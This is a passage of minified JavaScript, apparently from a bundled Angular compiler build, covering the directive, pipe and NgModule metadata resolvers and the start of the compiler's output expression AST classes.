Eu.NG_CONTENT:0===this.ngNonBindableStackCount&&this.ngContentSelectors.push(n.selectAttr);break;case Eu.STYLE:var r="";t.children.forEach((function(t){t instanceof Es&&(r+=t.value)})),this.styles.push(r);break;case Eu.STYLESHEET:this.styleUrls.push(n.hrefAttr)}return n.nonBindable&&this.ngNonBindableStackCount++,lt(this,t.children),n.nonBindable&&this.ngNonBindableStackCount--,null},t.prototype.visitExpansion=function(t,e){lt(this,t.cases)},t.prototype.visitExpansionCase=function(t,e){lt(this,t.expression)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return null},t.prototype.visitText=function(t,e){return null},t})(),Ku=(function(){function t(t){this._reflector=t}return t.prototype.isDirective=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(Qe)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,Qe);if(o){var i=this._reflector.propMetadata(t);return this._mergeWithPropertyMetadata(o,i,t)}}if(e)throw new Error("No Directive annotation found on "+n.i(to["ɵstringify"])(t));return null},t.prototype._mergeWithPropertyMetadata=function(t,e,n){var r=[],o=[],i={},s={};return Object.keys(e).forEach((function(t){var n=Xe(e[t],(function(t){return t instanceof to.Input}));n&&(n.bindingPropertyName?r.push(t+": "+n.bindingPropertyName):r.push(t));var a=Xe(e[t],(function(t){return t instanceof to.Output}));a&&(a.bindingPropertyName?o.push(t+": "+a.bindingPropertyName):o.push(t)),e[t].filter((function(t){return t&&t instanceof to.HostBinding})).forEach((function(e){if(e.hostPropertyName){var n=e.hostPropertyName[0];if("("===n)throw new Error("@HostBinding can not bind to events. Use @HostListener instead.");if("["===n)throw new Error("@HostBinding parameter should be a property name, 'class.<name>', or 'attr.<name>'.");i["["+e.hostPropertyName+"]"]=t}else i["["+t+"]"]=t})),e[t].filter((function(t){return t&&t instanceof to.HostListener})).forEach((function(e){var n=e.args||[];i["("+e.eventName+")"]=t+"("+n.join(",")+")"}));var u=Xe(e[t],(function(t){return t instanceof to.Query}));u&&(s[t]=u)})),this._merge(t,r,o,i,s,n)},t.prototype._extractPublicName=function(t){return h(t,[null,t])[1].trim()},t.prototype._dedupeBindings=function(t){for(var e=new Set,n=[],r=t.length-1;r>=0;r--){var o=t[r],i=this._extractPublicName(o);e.has(i)||(e.add(i),n.push(o))}return n.reverse()},t.prototype._merge=function(t,e,n,r,o,i){var s=this._dedupeBindings(t.inputs?t.inputs.concat(e):e),a=this._dedupeBindings(t.outputs?t.outputs.concat(n):n),u=t.host?Object.assign({},t.host,r):r,c=t.queries?Object.assign({},t.queries,o):o;return t instanceof to.Component?new to.Component({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,moduleId:t.moduleId,queries:c,changeDetection:t.changeDetection,providers:t.providers,viewProviders:t.viewProviders,entryComponents:t.entryComponents,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,encapsulation:t.encapsulation,animations:t.animations,interpolation:t.interpolation,preserveWhitespaces:t.preserveWhitespaces}):new to.Directive({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,queries:c,providers:t.providers})},t})();Ku.decorators=[{type:W}],Ku.ctorParameters=function(){return[{type:Ko}]};var Qu=/(\.ts|\.d\.ts|\.js|\.jsx|\.tsx)$/,Xu=/\.ngfactory\.|\.ngsummary\./,Yu=/\.ngsummary\./,Zu=/NgSummary$/,Ju={};Ju.OnInit=0,Ju.OnDestroy=1,Ju.DoCheck=2,Ju.OnChanges=3,Ju.AfterContentInit=4,Ju.AfterContentChecked=5,Ju.AfterViewInit=6,Ju.AfterViewChecked=7,Ju[Ju.OnInit]="OnInit",Ju[Ju.OnDestroy]="OnDestroy",Ju[Ju.DoCheck]="DoCheck",Ju[Ju.OnChanges]="OnChanges",Ju[Ju.AfterContentInit]="AfterContentInit",Ju[Ju.AfterContentChecked]="AfterContentChecked",Ju[Ju.AfterViewInit]="AfterViewInit",Ju[Ju.AfterViewChecked]="AfterViewChecked";var $u=[Ju.OnInit,Ju.OnDestroy,Ju.DoCheck,Ju.OnChanges,Ju.AfterContentInit,Ju.AfterContentChecked,Ju.AfterViewInit,Ju.AfterViewChecked],tc=(function(){function t(t){this._reflector=t}return t.prototype.isNgModule=function(t){return this._reflector.annotations(t).some(cn)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=Xe(this._reflector.annotations(t),cn);if(r)return r;if(e)throw new Error("No NgModule metadata found for '"+n.i(to["ɵstringify"])(t)+"'.");return null},t})();tc.decorators=[{type:W}],tc.ctorParameters=function(){return[{type:Ko}]};var ec=(function(){function t(t){this._reflector=t}return t.prototype.isPipe=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(ln)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,ln);if(o)return o}if(e)throw new Error("No Pipe decorator found on "+n.i(to["ɵstringify"])(t));return null},t})();ec.decorators=[{type:W}],ec.ctorParameters=function(){return[{type:Ko}]};var nc=(function(){function t(){}return t.prototype.isLibraryFile=function(t){},t.prototype.getLibraryFileName=function(t){},t.prototype.resolveSummary=function(t){},t.prototype.getSymbolsOf=function(t){},t.prototype.getImportAs=function(t){},t.prototype.addSummary=function(t){},t})(),rc=(function(){function t(){this._summaries=new Map}return t.prototype.isLibraryFile=function(t){return!1},t.prototype.getLibraryFileName=function(t){return null},t.prototype.resolveSummary=function(t){return this._summaries.get(t)||null},t.prototype.getSymbolsOf=function(t){return[]},t.prototype.getImportAs=function(t){return t},t.prototype.addSummary=function(t){this._summaries.set(t.symbol,t)},t})();rc.decorators=[{type:W}],rc.ctorParameters=function(){return[]};var oc=new to.InjectionToken("ErrorCollector"),ic=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this._config=t,this._ngModuleResolver=e,this._directiveResolver=n,this._pipeResolver=r,this._summaryResolver=o,this._schemaRegistry=i,this._directiveNormalizer=s,this._console=a,this._staticSymbolCache=u,this._reflector=c,this._errorCollector=l,this._nonNormalizedDirectiveCache=new Map,this._directiveCache=new Map,this._summaryCache=new Map,this._pipeCache=new Map,this._ngModuleCache=new Map,this._ngModuleOfTypes=new Map}return t.prototype.getReflector=function(){return this._reflector},t.prototype.clearCacheFor=function(t){var e=this._directiveCache.get(t);this._directiveCache.delete(t),this._nonNormalizedDirectiveCache.delete(t),this._summaryCache.delete(t),this._pipeCache.delete(t),this._ngModuleOfTypes.delete(t),this._ngModuleCache.clear(),e&&this._directiveNormalizer.clearCacheFor(e)},t.prototype.clearCache=function(){this._directiveCache.clear(),this._nonNormalizedDirectiveCache.clear(),this._summaryCache.clear(),this._pipeCache.clear(),this._ngModuleCache.clear(),this._ngModuleOfTypes.clear(),this._directiveNormalizer.clearCache()},t.prototype._createProxyClass=function(t,e){var r=null,o=function(){if(!r)throw new Error("Illegal state: Class "+e+" for type "+n.i(to["ɵstringify"])(t)+" is not compiled yet!");return r.apply(this,arguments)};return o.setDelegate=function(t){r=t,o.prototype=t.prototype},o.overriddenName=e,o},t.prototype.getGeneratedClass=function(t,e){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),e):this._createProxyClass(t,e)},t.prototype.getComponentViewClass=function(t){return this.getGeneratedClass(t,x(t,0))},t.prototype.getHostComponentViewClass=function(t){return this.getGeneratedClass(t,P(t))},t.prototype.getHostComponentType=function(t){var e=C({reference:t})+"_Host";if(t instanceof go)return this._staticSymbolCache.get(t.filePath,e);var n=function(){};return n.overriddenName=e,n},t.prototype.getRendererType=function(t){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),T(t)):{}},t.prototype.getComponentFactory=function(t,e,r,o){if(e instanceof go)return this._staticSymbolCache.get(Ye(e.filePath),A(e));var i=this.getHostComponentViewClass(e);return n.i(to["ɵccf"])(t,e,i,r,o,[])},t.prototype.initComponentFactory=function(t,e){t instanceof go||(n=t.ngContentSelectors).push.apply(n,e);var n},t.prototype._loadSummary=function(t,e){var n=this._summaryCache.get(t);if(!n){var r=this._summaryResolver.resolveSummary(t);n=r?r.type:null,this._summaryCache.set(t,n||null)}return n&&n.summaryKind===e?n:null},t.prototype.loadDirectiveMetadata=function(t,e,r){var o=this;if(this._directiveCache.has(e))return null;e=n.i(to.resolveForwardRef)(e);var i=this.getNonNormalizedDirectiveMetadata(e),s=i.annotation,a=i.metadata,u=function(t){var n=new Uo({isHost:!1,type:a.type,isComponent:a.isComponent,selector:a.selector,exportAs:a.exportAs,changeDetection:a.changeDetection,inputs:a.inputs,outputs:a.outputs,hostListeners:a.hostListeners,hostProperties:a.hostProperties,hostAttributes:a.hostAttributes,providers:a.providers,viewProviders:a.viewProviders,queries:a.queries,viewQueries:a.viewQueries,entryComponents:a.entryComponents,componentViewType:a.componentViewType,rendererType:a.rendererType,componentFactory:a.componentFactory,template:t});return t&&o.initComponentFactory(a.componentFactory,t.ngContentSelectors),o._directiveCache.set(e,n),o._summaryCache.set(e,n.toSummary()),null};if(a.isComponent){var c=a.template,l=this._directiveNormalizer.normalizeTemplate({ngModuleType:t,componentType:e,moduleUrl:this._reflector.componentModuleUrl(e,s),encapsulation:c.encapsulation,template:c.template,templateUrl:c.templateUrl,styles:c.styles,styleUrls:c.styleUrls,animations:c.animations,interpolation:c.interpolation,preserveWhitespaces:c.preserveWhitespaces});return n.i(to["ɵisPromise"])(l)&&r?(this._reportError(mn(e),e),null):ko.then(l,u)}return u(null),null},t.prototype.getNonNormalizedDirectiveMetadata=function(t){var e=this;if(!(t=n.i(to.resolveForwardRef)(t)))return null;var r=this._nonNormalizedDirectiveCache.get(t);if(r)return r;var o=this._directiveResolver.resolve(t,!1);if(!o)return null;var i=void 0;if(o instanceof to.Component){z("styles",o.styles),z("styleUrls",o.styleUrls),G("interpolation",o.interpolation);var s=o.animations;i=new Bo({encapsulation:m(o.encapsulation),template:m(o.template),templateUrl:m(o.templateUrl),styles:o.styles||[],styleUrls:o.styleUrls||[],animations:s||[],interpolation:m(o.interpolation),isInline:!!o.template,externalStylesheets:[],ngContentSelectors:[],preserveWhitespaces:m(o.preserveWhitespaces)})}var a=null,u=[],c=[],l=o.selector;o instanceof to.Component?(a=o.changeDetection,o.viewProviders&&(u=this._getProvidersMetadata(o.viewProviders,c,'viewProviders for "'+vn(t)+'"',[],t)),o.entryComponents&&(c=fn(o.entryComponents).map((function(t){return e._getEntryComponentMetadata(t)})).concat(c)),l||(l=this._schemaRegistry.getDefaultComponentElementName())):l||(this._reportError(g("Directive "+vn(t)+" has no selector, please add it!"),t),l="error");var p=[];null!=o.providers&&(p=this._getProvidersMetadata(o.providers,c,'providers for "'+vn(t)+'"',[],t));var h=[],f=[];null!=o.queries&&(h=this._getQueriesMetadata(o.queries,!1,t),f=this._getQueriesMetadata(o.queries,!0,t));var d=Uo.create({isHost:!1,selector:l,exportAs:m(o.exportAs),isComponent:!!i,type:this._getTypeMetadata(t),template:i,changeDetection:a,inputs:o.inputs||[],outputs:o.outputs||[],host:o.host||{},providers:p||[],viewProviders:u||[],queries:h||[],viewQueries:f||[],entryComponents:c,componentViewType:i?this.getComponentViewClass(t):null,rendererType:i?this.getRendererType(t):null,componentFactory:null});return i&&(d.componentFactory=this.getComponentFactory(l,t,d.inputs,d.outputs)),r={metadata:d,annotation:o},this._nonNormalizedDirectiveCache.set(t,r),r},t.prototype.getDirectiveMetadata=function(t){var e=this._directiveCache.get(t);return e||this._reportError(g("Illegal state: getDirectiveMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Directive "+vn(t)+"."),t),e},t.prototype.getDirectiveSummary=function(t){var e=this._loadSummary(t,jo.Directive);return e||this._reportError(g("Illegal state: Could not load the summary for directive "+vn(t)+"."),t),e},t.prototype.isDirective=function(t){return!!this._loadSummary(t,jo.Directive)||this._directiveResolver.isDirective(t)},t.prototype.isPipe=function(t){return!!this._loadSummary(t,jo.Pipe)||this._pipeResolver.isPipe(t)},t.prototype.isNgModule=function(t){return!!this._loadSummary(t,jo.NgModule)||this._ngModuleResolver.isNgModule(t)},t.prototype.getNgModuleSummary=function(t){var e=this._loadSummary(t,jo.NgModule);if(!e){var n=this.getNgModuleMetadata(t,!1);e=n?n.toSummary():null,e&&this._summaryCache.set(t,e)}return e},t.prototype.loadNgModuleDirectiveAndPipeMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=this.getNgModuleMetadata(t,n),i=[];return o&&(o.declaredDirectives.forEach((function(n){var o=r.loadDirectiveMetadata(t,n.reference,e);o&&i.push(o)})),o.declaredPipes.forEach((function(t){return r._loadPipeMetadata(t.reference)}))),Promise.all(i)},t.prototype.getNgModuleMetadata=function(t,e){var r=this;void 0===e&&(e=!0),t=n.i(to.resolveForwardRef)(t);var o=this._ngModuleCache.get(t);if(o)return o;var i=this._ngModuleResolver.resolve(t,e);if(!i)return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=[];i.imports&&fn(i.imports).forEach((function(e){var n=void 0;if(dn(e))n=e;else if(e&&e.ngModule){var o=e;n=o.ngModule,o.providers&&p.push.apply(p,r._getProvidersMetadata(o.providers,h,"provider for the NgModule '"+vn(n)+"'",[],e))}if(!n)return void r._reportError(g("Unexpected value '"+vn(e)+"' imported by the module '"+vn(t)+"'"),t);if(!r._checkSelfImport(t,n)){var i=r.getNgModuleSummary(n);if(!i)return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' imported by the module '"+vn(t)+"'. Please add a @NgModule annotation."),t);c.push(i)}})),i.exports&&fn(i.exports).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' exported by the module '"+vn(t)+"'"),t);var n=r.getNgModuleSummary(e);n?l.push(n):a.push(r._getIdentifierMetadata(e))}));var y=this._getTransitiveNgModuleMetadata(c,l);i.declarations&&fn(i.declarations).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' declared by the module '"+vn(t)+"'"),t);var n=r._getIdentifierMetadata(e);if(r.isDirective(e))y.addDirective(n),s.push(n),r._addTypeToModule(e,t);else{if(!r.isPipe(e))return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' declared by the module '"+vn(t)+"'. Please add a @Pipe/@Directive/@Component annotation."),t);y.addPipe(n),y.pipes.push(n),u.push(n),r._addTypeToModule(e,t)}}));var v=[],m=[];return a.forEach((function(e){if(y.directivesSet.has(e.reference))v.push(e),y.addExportedDirective(e);else{if(!y.pipesSet.has(e.reference))return void r._reportError(g("Can't export "+r._getTypeDescriptor(e.reference)+" "+vn(e.reference)+" from "+vn(t)+" as it was neither declared nor imported!"),t);m.push(e),y.addExportedPipe(e)}})),i.providers&&p.push.apply(p,this._getProvidersMetadata(i.providers,h,"provider for the NgModule '"+vn(t)+"'",[],t)),i.entryComponents&&h.push.apply(h,fn(i.entryComponents).map((function(t){return r._getEntryComponentMetadata(t)}))),i.bootstrap&&fn(i.bootstrap).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' used in the bootstrap property of module '"+vn(t)+"'"),t);f.push(r._getIdentifierMetadata(e))})),h.push.apply(h,f.map((function(t){return r._getEntryComponentMetadata(t.reference)}))),i.schemas&&d.push.apply(d,fn(i.schemas)),o=new Wo({type:this._getTypeMetadata(t),providers:p,entryComponents:h,bootstrapComponents:f,schemas:d,declaredDirectives:s,exportedDirectives:v,declaredPipes:u,exportedPipes:m,importedModules:c,exportedModules:l,transitiveModule:y,id:i.id||null}),h.forEach((function(t){return y.addEntryComponent(t)})),p.forEach((function(t){return y.addProvider(t,o.type)})),y.addModule(o.type),this._ngModuleCache.set(t,o),o},t.prototype._checkSelfImport=function(t,e){return t===e&&(this._reportError(g("'"+vn(t)+"' module can't import itself"),t),!0)},t.prototype._getTypeDescriptor=function(t){return this.isDirective(t)?"directive":this.isPipe(t)?"pipe":this.isNgModule(t)?"module":t.provide?"provider":"value"},t.prototype._addTypeToModule=function(t,e){var n=this._ngModuleOfTypes.get(t);if(n&&n!==e)return void this._reportError(g("Type "+vn(t)+" is part of the declarations of 2 modules: "+vn(n)+" and "+vn(e)+"! Please consider moving "+vn(t)+" to a higher module that imports "+vn(n)+" and "+vn(e)+". You can also create a new NgModule that exports and includes "+vn(t)+" then import that NgModule in "+vn(n)+" and "+vn(e)+"."),e);this._ngModuleOfTypes.set(t,e)},t.prototype._getTransitiveNgModuleMetadata=function(t,e){var n=new zo,r=new Map;return t.concat(e).forEach((function(t){t.modules.forEach((function(t){return n.addModule(t)})),t.entryComponents.forEach((function(t){return n.addEntryComponent(t)}));var e=new Set;t.providers.forEach((function(t){var o=M(t.provider.token),i=r.get(o);i||(i=new Set,r.set(o,i));var s=t.module.reference;!e.has(o)&&i.has(s)||(i.add(s),e.add(o),n.addProvider(t.provider,t.module))}))})),e.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addExportedDirective(t)})),t.exportedPipes.forEach((function(t){return n.addExportedPipe(t)}))})),t.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addDirective(t)})),t.exportedPipes.forEach((function(t){return n.addPipe(t)}))})),n},t.prototype._getIdentifierMetadata=function(t){return t=n.i(to.resolveForwardRef)(t),{reference:t}},t.prototype.isInjectable=function(t){return this._reflector.annotations(t).some((function(t){return t.constructor===to.Injectable}))},t.prototype.getInjectableSummary=function(t){return{summaryKind:jo.Injectable,type:this._getTypeMetadata(t,null,!1)}},t.prototype._getInjectableMetadata=function(t,e){void 0===e&&(e=null);var n=this._loadSummary(t,jo.Injectable);return n?n.type:this._getTypeMetadata(t,e)},t.prototype._getTypeMetadata=function(t,e,n){void 0===e&&(e=null),void 0===n&&(n=!0);var r=this._getIdentifierMetadata(t);return{reference:r.reference,diDeps:this._getDependenciesMetadata(r.reference,e,n),lifecycleHooks:an(this._reflector,r.reference)}},t.prototype._getFactoryMetadata=function(t,e){return void 0===e&&(e=null),t=n.i(to.resolveForwardRef)(t),{reference:t,diDeps:this._getDependenciesMetadata(t,e)}},t.prototype.getPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||this._reportError(g("Illegal state: getPipeMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Pipe "+vn(t)+"."),t),e||null},t.prototype.getPipeSummary=function(t){var e=this._loadSummary(t,jo.Pipe);return e||this._reportError(g("Illegal state: Could not load the summary for pipe "+vn(t)+"."),t),e},t.prototype.getOrLoadPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||(e=this._loadPipeMetadata(t)),e},t.prototype._loadPipeMetadata=function(t){t=n.i(to.resolveForwardRef)(t);var e=this._pipeResolver.resolve(t),r=new qo({type:this._getTypeMetadata(t),name:e.name,pure:!!e.pure});return this._pipeCache.set(t,r),this._summaryCache.set(t,r.toSummary()),r},t.prototype._getDependenciesMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=!1,i=e||this._reflector.parameters(t)||[],s=i.map((function(t){var e=!1,n=!1,i=!1,s=!1,a=!1,u=null;return Array.isArray(t)?t.forEach((function(t){t instanceof to.Host?n=!0:t instanceof to.Self?i=!0:t instanceof to.SkipSelf?s=!0:t instanceof to.Optional?a=!0:t instanceof to.Attribute?(e=!0,u=t.attributeName):t instanceof to.Inject?u=t.token:t instanceof to.InjectionToken?u=t:dn(t)&&null==u&&(u=t)})):u=t,null==u?(o=!0,null):{isAttribute:e,isHost:n,isSelf:i,isSkipSelf:s,isOptional:a,token:r._getTokenMetadata(u)}}));if(o){var a=s.map((function(t){return t?vn(t.token):"?"})).join(", "),u="Can't resolve all parameters for "+vn(t)+": ("+a+").";n?this._reportError(g(u),t):this._console.warn("Warning: "+u+" This will become an error in Angular v5.x")}return s},t.prototype._getTokenMetadata=function(t){t=n.i(to.resolveForwardRef)(t);return"string"==typeof t?{value:t}:{identifier:{reference:t}}},t.prototype._getProvidersMetadata=function(t,e,r,o,i){var s=this;return void 0===o&&(o=[]),t.forEach((function(a,u){if(Array.isArray(a))s._getProvidersMetadata(a,e,r,o);else{a=n.i(to.resolveForwardRef)(a);var c=void 0;if(a&&"object"==typeof a&&a.hasOwnProperty("provide"))s._validateProvider(a),c=new Go(a.provide,a);else{if(!dn(a)){if(void 0===a)return void s._reportError(g("Encountered undefined provider! Usually this means you have a circular dependencies (might be caused by using 'barrel' index.ts files."));var l=t.reduce((function(t,e,n){return n<u?t.push(""+vn(e)):n==u?t.push("?"+vn(e)+"?"):n==u+1&&t.push("..."),t}),[]).join(", ");return void s._reportError(g("Invalid "+(r||"provider")+" - only instances of Provider and Type are allowed, got: ["+l+"]"),i)}c=new Go(a,{useClass:a})}c.token===s._reflector.resolveExternalReference(qa.ANALYZE_FOR_ENTRY_COMPONENTS)?e.push.apply(e,s._getEntryComponentsFromProvider(c,i)):o.push(s.getProviderMetadata(c))}})),o},t.prototype._validateProvider=function(t){t.hasOwnProperty("useClass")&&null==t.useClass&&this._reportError(g("Invalid provider for "+vn(t.provide)+". useClass cannot be "+t.useClass+".\n           Usually it happens when:\n           1. There's a circular dependency (might be caused by using index.ts (barrel) files).\n           2. Class was used before it was declared. Use forwardRef in this case."))},t.prototype._getEntryComponentsFromProvider=function(t,e){var n=this,r=[],o=[];return t.useFactory||t.useExisting||t.useClass?(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports useValue!"),e),[]):t.multi?(yn(t.useValue,o),o.forEach((function(t){var e=n._getEntryComponentMetadata(t.reference,!1);e&&r.push(e)})),r):(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports 'multi = true'!"),e),[])},t.prototype._getEntryComponentMetadata=function(t,e){void 0===e&&(e=!0);var n=this.getNonNormalizedDirectiveMetadata(t);if(n&&n.metadata.isComponent)return{componentType:t,componentFactory:n.metadata.componentFactory};var r=this._loadSummary(t,jo.Directive);if(r&&r.isComponent)return{componentType:t,componentFactory:r.componentFactory};if(e)throw g(t.name+" cannot be used as an entry component.");return null},t.prototype.getProviderMetadata=function(t){var e=void 0,n=null,r=null,o=this._getTokenMetadata(t.token);return t.useClass?(n=this._getInjectableMetadata(t.useClass,t.dependencies),e=n.diDeps,t.token===t.useClass&&(o={identifier:n})):t.useFactory&&(r=this._getFactoryMetadata(t.useFactory,t.dependencies),e=r.diDeps),{token:o,useClass:n,useValue:t.useValue,useFactory:r,useExisting:t.useExisting?this._getTokenMetadata(t.useExisting):void 0,deps:e,multi:t.multi}},t.prototype._getQueriesMetadata=function(t,e,n){var r=this,o=[];return Object.keys(t).forEach((function(i){var s=t[i];s.isViewQuery===e&&o.push(r._getQueryMetadata(s,i,n))})),o},t.prototype._queryVarBindings=function(t){return t.split(/\s*,\s*/)},t.prototype._getQueryMetadata=function(t,e,n){var r,o=this;return"string"==typeof t.selector?r=this._queryVarBindings(t.selector).map((function(t){return o._getTokenMetadata(t)})):t.selector?r=[this._getTokenMetadata(t.selector)]:(this._reportError(g("Can't construct a query for the property \""+e+'" of "'+vn(n)+"\" since the query selector wasn't defined."),n),r=[]),{selectors:r,first:t.first,descendants:t.descendants,propertyName:e,read:t.read?this._getTokenMetadata(t.read):null}},t.prototype._reportError=function(t,e,n){if(!this._errorCollector)throw t;this._errorCollector(t,e),n&&this._errorCollector(t,n)},t})();ic.decorators=[{type:W}],ic.ctorParameters=function(){return[{type:Qo},{type:tc},{type:Ku},{type:ec},{type:nc},{type:ou},{type:zu},{type:to["ɵConsole"]},{type:_o,decorators:[{type:to.Optional}]},{type:Ko},{type:void 0,decorators:[{type:to.Optional},{type:to.Inject,args:[oc]}]}]};var sc=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitOther=function(t,e){e.push({reference:t})},e})(Io),ac={};ac.Const=0,ac[ac.Const]="Const";var uc=(function(){function t(t){void 0===t&&(t=null),this.modifiers=t,t||(this.modifiers=[])}return t.prototype.visitType=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),cc={};cc.Dynamic=0,cc.Bool=1,cc.String=2,cc.Int=3,cc.Number=4,cc.Function=5,cc.Inferred=6,cc[cc.Dynamic]="Dynamic",cc[cc.Bool]="Bool",cc[cc.String]="String",cc[cc.Int]="Int",cc[cc.Number]="Number",cc[cc.Function]="Function",cc[cc.Inferred]="Inferred";var lc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.name=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitBuiltintType(this,e)},e})(uc),pc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitExpressionType(this,e)},e})(uc),hc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.of=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitArrayType(this,e)},e})(uc),fc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.valueType=e||null,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitMapType(this,e)},e})(uc),dc=new lc(cc.Dynamic),yc=new lc(cc.Inferred),vc=new lc(cc.Bool),mc=(new lc(cc.Int),new lc(cc.Number),new lc(cc.String),new lc(cc.Function),{});mc.Equals=0,mc.NotEquals=1,mc.Identical=2,mc.NotIdentical=3,mc.Minus=4,mc.Plus=5,mc.Divide=6,mc.Multiply=7,mc.Modulo=8,mc.And=9,mc.Or=10,mc.Lower=11,mc.LowerEquals=12,mc.Bigger=13,mc.BiggerEquals=14,mc[mc.Equals]="Equals",mc[mc.NotEquals]="NotEquals",mc[mc.Identical]="Identical",mc[mc.NotIdentical]="NotIdentical",mc[mc.Minus]="Minus",mc[mc.Plus]="Plus",mc[mc.Divide]="Divide",mc[mc.Multiply]="Multiply",mc[mc.Modulo]="Modulo",mc[mc.And]="And",mc[mc.Or]="Or",mc[mc.Lower]="Lower",mc[mc.LowerEquals]="LowerEquals",mc[mc.Bigger]="Bigger",mc[mc.BiggerEquals]="BiggerEquals";var gc=(function(){function t(t,e){this.type=t||null,this.sourceSpan=e||null}return t.prototype.visitExpression=function(t,e){},t.prototype.prop=function(t,e){return new Fc(this,t,null,e)},t.prototype.key=function(t,e,n){return new jc(this,t,e,n)},t.prototype.callMethod=function(t,e,n){return new xc(this,t,e,null,n)},t.prototype.callFn=function(t,e){return new Tc(this,t,null,e)},t.prototype.instantiate=function(t,e,n){return new Pc(this,t,e,n)},t.prototype.conditional=function(t,e,n){return void 0===e&&(e=null),new Nc(this,t,e,null,n)},t.prototype.equals=function(t,e){return new Lc(mc.Equals,this,t,null,e)},t.prototype.notEquals=function(t,e){return new Lc(mc.NotEquals,this,t,null,e)},t.prototype.identical=function(t,e){return new Lc(mc.Identical,this,t,null,e)},t.prototype.notIdentical=function(t,e){return new Lc(mc.NotIdentical,this,t,null,e)},t.prototype.minus=function(t,e){return new Lc(mc.Minus,this,t,null,e)},t.prototype.plus=function(t,e){return new Lc(mc.Plus,this,t,null,e)},t.prototype.divide=function(t,e){return new Lc(mc.Divide,this,t,null,e)},t.prototype.multiply=function(t,e){return new Lc(mc.Multiply,this,t,null,e)},t.prototype.modulo=function(t,e){return new Lc(mc.Modulo,this,t,null,e)},t.prototype.and=function(t,e){return new Lc(mc.And,this,t,null,e)},t.prototype.or=function(t,e){return new Lc(mc.Or,this,t,null,e)},t.prototype.lower=function(t,e){return new Lc(mc.Lower,this,t,null,e)},t.prototype.lowerEquals=function(t,e){return new Lc(mc.LowerEquals,this,t,null,e)},t.prototype.bigger=function(t,e){return new Lc(mc.Bigger,this,t,null,e)},t.prototype.biggerEquals=function(t,e){return new Lc(mc.BiggerEquals,this,t,null,e)},t.prototype.isBlank=function(t){return this.equals(zc,t)},t.prototype.cast=function(t,e){return new Rc(this,t,e)},t.prototype.toStmt=function(){return new Yc(this,null)},t})(),_c={};_c.This=0,_c.Super=1,_c.CatchError=2,_c.CatchStack=3,_c[_c.This]="This",_c[_c.Super]="Super",_c[_c.CatchError]="CatchError",_c[_c.CatchStack]="CatchStack";var bc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return"string"==typeof e?(o.name=e,o.builtin=null):(o.name=null,o.builtin=e),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadVarExpr(this,e)},e.prototype.set=function(t){if(!this.name)throw new Error("Built in variable "+this.builtin+" can not be assigned to.");return new wc(this.name,t,null,this.sourceSpan)},e})(gc),wc=(function(t){function e(e,n,r,o){var i=t.call(this,r||n.type,o)||this;return i.name=e,i.value=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteVarExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return new Qc(this.name,this.value,t,e,this.sourceSpan)},e})(gc),Ec=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.index=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteKeyExpr(this,e)},e})(gc),Cc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.name=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWritePropExpr(this,e)},e})(gc),Sc={};Sc.ConcatArray=0,Sc.SubscribeObservable=1,Sc.Bind=2,Sc[Sc.ConcatArray]="ConcatArray",Sc[Sc.SubscribeObservable]="SubscribeObservable",Sc[Sc.Bind]="Bind";var xc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o,i)||this;return s.receiver=e,s.args=r,"string"==typeof 